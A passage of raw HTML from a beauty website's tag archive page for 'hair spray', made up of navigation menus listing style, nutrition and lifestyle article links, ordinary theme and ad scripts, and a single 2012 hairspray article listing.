	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6975601b4e8c0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_5_6975601b4e8c0" ><script>var block_td_uid_5_6975601b4e8c0 = new tdBlock();
block_td_uid_5_6975601b4e8c0.id = "td_uid_5_6975601b4e8c0";
block_td_uid_5_6975601b4e8c0.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4045","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_6975601b4e8c0_rand","tdc_css_class":"td_uid_5_6975601b4e8c0_rand","tdc_css_class_style":"td_uid_5_6975601b4e8c0_rand_style"}';
block_td_uid_5_6975601b4e8c0.td_column_number = "3";
block_td_uid_5_6975601b4e8c0.block_type = "td_block_mega_menu";
block_td_uid_5_6975601b4e8c0.post_count = "5";
block_td_uid_5_6975601b4e8c0.found_posts = "505";
block_td_uid_5_6975601b4e8c0.header_color = "";
block_td_uid_5_6975601b4e8c0.ajax_pagination_infinite_stop = "";
block_td_uid_5_6975601b4e8c0.max_num_pages = "101";
tdBlocksArray.push(block_td_uid_5_6975601b4e8c0);
</script><div id=td_uid_5_6975601b4e8c0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" class="td-image-wrap" title="Accessible Jewelry Staples Worth the Investment"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Accessible-Jewelry-Staples_H.jpg"   alt="" title="Accessible Jewelry Staples Worth the Investment" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" title="Accessible Jewelry Staples Worth the Investment">Accessible Jewelry Staples Worth the Investment</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" class="td-image-wrap" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Secret-to-a-Flawless-Makeup-Application_H.jpg"   alt="" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?">Is Micro-Concealing the Secret to a Flawless Makeup Application?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" class="td-image-wrap" title="Welcome the Monsoon with Dae Haircare"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Monsoon-with-Dae-Haircare_H.jpg"   alt="" title="Welcome the Monsoon with Dae Haircare" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" title="Welcome the Monsoon with Dae Haircare">Welcome the Monsoon with Dae Haircare</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" class="td-image-wrap" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/05/Why-TikTok-is-Influencing-Beauty-Lovers_H.jpg"   alt="" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes">Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6975601b4e8c0" data-td_block_id="td_uid_5_6975601b4e8c0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6975601b4e8c0" data-td_block_id="td_uid_5_6975601b4e8c0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6975601b4fb9e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_6_6975601b4fb9e" ><script>var block_td_uid_6_6975601b4fb9e = new tdBlock();
block_td_uid_6_6975601b4fb9e.id = "td_uid_6_6975601b4fb9e";
block_td_uid_6_6975601b4fb9e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_6975601b4fb9e_rand","tdc_css_class":"td_uid_6_6975601b4fb9e_rand","tdc_css_class_style":"td_uid_6_6975601b4fb9e_rand_style"}';
block_td_uid_6_6975601b4fb9e.td_column_number = "3";
block_td_uid_6_6975601b4fb9e.block_type = "td_block_mega_menu";
block_td_uid_6_6975601b4fb9e.post_count = "5";
block_td_uid_6_6975601b4fb9e.found_posts = "1226";
block_td_uid_6_6975601b4fb9e.header_color = "";
block_td_uid_6_6975601b4fb9e.ajax_pagination_infinite_stop = "";
block_td_uid_6_6975601b4fb9e.max_num_pages = "246";
tdBlocksArray.push(block_td_uid_6_6975601b4fb9e);
</script><div id=td_uid_6_6975601b4fb9e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" class="td-image-wrap" title="Everything You Need to Know About Wooden Spoon Herbs"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/03/Wooden-Spoon-Herbs_H.jpg"   alt="" title="Everything You Need to Know About Wooden Spoon Herbs" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" title="Everything You Need to Know About Wooden Spoon Herbs">Everything You Need to Know About Wooden Spoon Herbs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" class="td-image-wrap" title="Foods That Can Cause Acne"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Foods-That-Can-Cause-Acne_H.jpg"   alt="" title="Foods That Can Cause Acne" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" title="Foods That Can Cause Acne">Foods That Can Cause Acne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" class="td-image-wrap" title="Foods You Didn&#8217;t Know Help Your Skin"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Help-Your-Skin_H.jpg"   alt="" title="Foods You Didn&#8217;t Know Help Your Skin" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" title="Foods You Didn&#8217;t Know Help Your Skin">Foods You Didn&#8217;t Know Help Your Skin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" class="td-image-wrap" title="How Does Coffee Affect Your Skin?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/10/Coffee-Affect-Your-Skin_H.jpg"   alt="" title="How Does Coffee Affect Your Skin?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" title="How Does Coffee Affect Your Skin?">How Does Coffee Affect Your Skin?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" class="td-image-wrap" title="6 Super Foods To Add To Your Eating Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/Your-Eating-Routine_H.jpg"   alt="" title="6 Super Foods To Add To Your Eating Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" title="6 Super Foods To Add To Your Eating Routine">6 Super Foods To Add To Your Eating Routine</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6975601b4fb9e" data-td_block_id="td_uid_6_6975601b4fb9e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6975601b4fb9e" data-td_block_id="td_uid_6_6975601b4fb9e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6975601b50e54_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_7_6975601b50e54" ><script>var block_td_uid_7_6975601b50e54 = new tdBlock();
block_td_uid_7_6975601b50e54.id = "td_uid_7_6975601b50e54";
block_td_uid_7_6975601b50e54.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4046","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_6975601b50e54_rand","tdc_css_class":"td_uid_7_6975601b50e54_rand","tdc_css_class_style":"td_uid_7_6975601b50e54_rand_style"}';
block_td_uid_7_6975601b50e54.td_column_number = "3";
block_td_uid_7_6975601b50e54.block_type = "td_block_mega_menu";
block_td_uid_7_6975601b50e54.post_count = "5";
block_td_uid_7_6975601b50e54.found_posts = "1909";
block_td_uid_7_6975601b50e54.header_color = "";
block_td_uid_7_6975601b50e54.ajax_pagination_infinite_stop = "";
block_td_uid_7_6975601b50e54.max_num_pages = "382";
tdBlocksArray.push(block_td_uid_7_6975601b50e54);
</script><div id=td_uid_7_6975601b50e54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" class="td-image-wrap" title="5 Summer Pieces From Amazon We Are LIVING For Right Now"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/05/5-Summer-Pieces-From-Amazon_H.jpg"   alt="" title="5 Summer Pieces From Amazon We Are LIVING For Right Now" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" title="5 Summer Pieces From Amazon We Are LIVING For Right Now">5 Summer Pieces From Amazon We Are LIVING For Right Now</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" class="td-image-wrap" title="What Does Cruelty-Free Mean?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Cruelty-Free-Mean_H.jpg"   alt="" title="What Does Cruelty-Free Mean?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" title="What Does Cruelty-Free Mean?">What Does Cruelty-Free Mean?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" class="td-image-wrap" title="Say Goodbye to Brittle Nails"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Goodbye-to-Brittle-Nails_H.jpg"   alt="" title="Say Goodbye to Brittle Nails" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" title="Say Goodbye to Brittle Nails">Say Goodbye to Brittle Nails</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" class="td-image-wrap" title="How To Declutter Your Life"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/How-To-Declutter-Your-Life_H.jpg"   alt="" title="How To Declutter Your Life" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" title="How To Declutter Your Life">How To Declutter Your Life</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" class="td-image-wrap" title="Low-Stress Hobbies to Combat Burnout"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/Low-Stress-Hobbies_H.jpg"   alt="" title="Low-Stress Hobbies to Combat Burnout" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" title="Low-Stress Hobbies to Combat Burnout">Low-Stress Hobbies to Combat Burnout</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6975601b50e54" data-td_block_id="td_uid_7_6975601b50e54"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6975601b50e54" data-td_block_id="td_uid_7_6975601b50e54"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.youbeauty.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-header td_uid_8_6975601b5263f_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_8_6975601b5263f_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_8_6975601b5263f_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.youbeauty.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Hair spray</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: hair spray</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/best-hairsprays-for-every-style/" rel="bookmark" class="td-image-wrap" title="Best Hairsprays for Every Style"><img width="" height="" class="entry-thumb" src=""   alt="" title="Best Hairsprays for Every Style" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/best-hairsprays-for-every-style/" rel="bookmark" title="Best Hairsprays for Every Style">Best Hairsprays for Every Style</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-04-04T21:55:20+00:00" >April 4, 2012</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-sidebar td_uid_9_6975601b53184_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_9_6975601b53184_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_9_6975601b53184_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_18 td_block_widget td_uid_10_6975601b53391_rand td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="td_uid_10_6975601b53391" ><script>var block_td_uid_10_6975601b53391 = new tdBlock();
block_td_uid_10_6975601b53391.id = "td_uid_10_6975601b53391";
block_td_uid_10_6975601b53391.atts = '{"custom_title":"LATEST","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_6975601b53391_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta 